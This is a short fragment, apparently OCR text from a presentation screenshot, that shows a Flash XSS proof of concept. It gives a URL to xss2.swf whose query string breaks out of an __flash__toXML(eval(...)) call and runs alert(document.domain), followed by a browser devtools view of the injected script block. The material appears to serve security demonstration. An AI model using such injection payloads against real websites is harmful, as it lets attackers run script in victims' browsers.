 http://evilcos.me/flash/xss2.swf?a=eval&c=\%22));}catch(e){alert(document.domain);}//
evilcos.me
F12 DOM 资源管理器 控制台 调试程序 网络 UI 响应 探查器 内存 仿真
xss2.swf script block (4)
1 try { __flash__toXML(eval("\\"));}catch(e){alert(document.domain);}//")) ; } catch (e) { "<undefined/>"; }
拒绝访问。